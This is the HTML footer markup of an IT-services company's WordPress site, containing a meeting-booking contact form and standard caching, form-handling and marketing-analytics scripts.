</ul></div>
</div>
</div>
</div></div><div class="segment1 space-mini" ><div class="container"><div class="modal fade" id="contact-us-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-body">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
<div class="content-left-box sm-text-center">
<h3 class="font-36 accent">Chat with us</h3>
<p class="font-black">Through the latest technologies, paired with an elite squadron of IT technicians, BizCare delivers fast IT support and cybersecurity.</p>
<p class="font-black">Remote or onsite, BizCare provides real-time issue resolution and cybersecurity for your devices, applications, data, people/identities and networks.</p>
<p class="font-black">Count on BizCare for employee onboarding / offboarding as well as proactive IT maintenance and management.</p>
<p class="font-black">If your company has between 10-500 employees, we’d love to learn how we can help.</p>
<div class="review-widget-box"><!--script src="https://widget.clutch.co/static/js/widget.js"></script--><div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="3" data-height="350" data-clutchcompany-id="658111"></div></div>
</div>
<div class="form-blue-box">
<h4 class="font-36">Book A Meeting</h4>
<p>Simply enter your contact details below and a member of our sales team will be in touch.</p>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_19' ><form method='post' enctype='multipart/form-data'  id='gform_19'  action='/' data-formid='19' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_19_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_8'>Phone</label><div class='ginput_container'><input name='input_8' id='input_19_8' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_19_8'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_19_6" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_19_6'>
                            
                            <span id='input_19_6_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_6.3' id='input_19_6_3' value='' tabindex='11'  aria-required='true'     />
                                                    <label for='input_19_6_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            
                            
                        </div></li><li id="field_19_7" class="gfield gfield--type-name gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix no_first_name no_middle_name has_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_19_7'>
                            
                            
                            
                            <span id='input_19_7_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.6' id='input_19_7_6' value='' tabindex='18'  aria-required='true'     />
                                                    <label for='input_19_7_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_19_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Company Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_19_2' type='email' value='' class='large' tabindex='20'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_19_3" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_19_3' type='tel' value='' class='large' tabindex='21'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_19_4" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_4'>Company Name</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_19_4' type='text' value='' class='large'   tabindex='22'   aria-invalid="false"   /></div></li><li id="field_19_5" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_5'>What are you looking to accomplish on this call?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_19_5' class='textarea medium' tabindex='23'     aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_19' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='24' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_19' value='WyJbXSIsIjJkYjc2ZTEzNTUxMmVkNDFjMDIzZjIwYTMxMjU0MzFlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="18"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://www.bizcare.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://www.bizcare.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

<p class="font-italic"><small>*Required fields. We’re committed to your privacy. BizCare uses the information you provide to us to contact you about our relevant content, products, and services. You may unsubscribe from these communications at any time. For more information, check out our Privacy Policy</small></p>
</div>
</div>
</div><!-- /.modal-content -->
</div><!-- /.modal-dialog -->
</div><!-- /.modal --></div></div></footer>    </div>
  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phoenix-child/*","/wp-content/themes/phoenix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4" id="sharing-js-fe-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_magnific_popup.js?ver=6.9" id="popup_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_initialize.js?ver=6.9" id="initial_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-sidebar-navigation/js/jquery.flexnav.js?ver=4.0" id="flexnav-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bizcare.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/themes/phoenix/js/skip-link-focus-fix.js?ver=20130115" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.bizcare.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.bizcare.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"609b7d3c6dcadf9b8f80a5c1ef863a7a"},"ajax":{"ajaxurl":"https://www.bizcare.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"ce5f359b59","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.bizcare.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"26a160c588"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.bizcare.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-lead-insights/js/lip.js?ver=20150324" id="lip_script-js"></script>
<script defer type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763022499" id="akismet-frontend-js"></script>
<!-- hook code snippet footer -->
<!--BizCare Inc. SNIPPET//-->
<script type="text/javascript">
//<![CDATA[
var DID=89927;
var pcheck=(window.location.protocol == "https:") ? "https://stats.sa-as.com/live.js":"https://stats.sa-as.com/live.js";
document.writeln('<scr'+'ipt async src="'+pcheck+'" type="text\/javascript"><\/scr'+'ipt>');
//]]>
</script>
<!--BizCare Inc. SNIPPET//--><script>
var $ = jQuery.noConflict();
$(document).ready(function(){
    $('body').append('<div id="topcontrol" style="position: fixed; bottom: 0px; right: 0px; opacity: 1; cursor: pointer; opacity: 0;"><div id="scrolltotop"></div></div>');
    
    var _duration= 800;
    var _ease= 0;
    $("[rel=jumpdown]").click(function(e){
        e.preventDefault();
    
        $("body, html").animate({ 
            scrollTop: $( $(this).attr('href') ).offset().top 
            }, 800);
    });
    
    // When the user scrolls down 20px from the top of the document, show the button
    window.onscroll = function() {
        scrollFunction()
    };
    
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $('#topcontrol').css('opacity','1');
        } else {
            $('#topcontrol').css('opacity','0');
        }
    }
    
    // When the user clicks on the button, scroll to the top of the document
    $('#topcontrol').on('click',function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
    });
});
</script><a href="https://simplesat.io" data-widget-id="wid_2KsX7rVwDDFMFlYtaR0Cfq"></a>
<script id='simplesat-widget-script' src="https://cdn.simplesat.io/widget/widget-loader.js"></script>

 <script>
$( document ).ready(function() {
    $('.top-nav-r1.hidden-sm.hidden-xs .top-nav-menu a:contains("Remote Support")').remove();
    console.log("header remove");
});
</script><script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script"); o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0, o.onload=function(){window.trackingFunctions.onLoad({appId:"670f3f0dcf98cb02ce778009"})}, document.head.appendChild(o)}initApollo();</script><script>
$(window).scroll(function(){
    if ($(this).scrollTop() > 50) {
       $('#header').addClass('header-fix');
    } else {
       $('#header').removeClass('header-fix');
    }
});
</script><script type="text/javascript">(function(d, s, id) {
var js, tjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "https://app.termly.io/embed-policy.min.js";
tjs.parentNode.insertBefore(js, tjs);
}(document, 'script', 'termly-jssdk'));</script><script src="https://widget.clutch.co/static/js/widget.js"></script> 
<!-- end hook code snippet footer -->
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 11) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "11", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_11" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_11";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_11" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 11, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!--Javascript-->
<script src="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/js/bootstrap.min.js"></script>
<script src="https://www.bizcare.com/wp-content/themes/phoenix/js/main.js?1752540795"></script>
</body>
</html>
